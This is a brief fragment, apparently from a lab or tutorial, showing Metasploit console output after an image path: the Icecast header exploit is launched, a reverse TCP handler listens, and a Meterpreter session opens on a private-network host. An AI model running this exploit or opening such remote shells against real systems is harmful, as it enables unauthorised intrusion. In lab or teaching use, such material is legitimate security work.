 msf5 exploit(windows/http/icecast_header) > exploit
[*] Started reverse TCP handler on 192.168.0.8:4444
[*] Sending stage (180291 bytes) to 192.168.0.20
[*] Meterpreter session 1 opened (192.168.0.8:4444 -> 192.168.0.20:49922) at 2021-04-24 10:33:54 -0700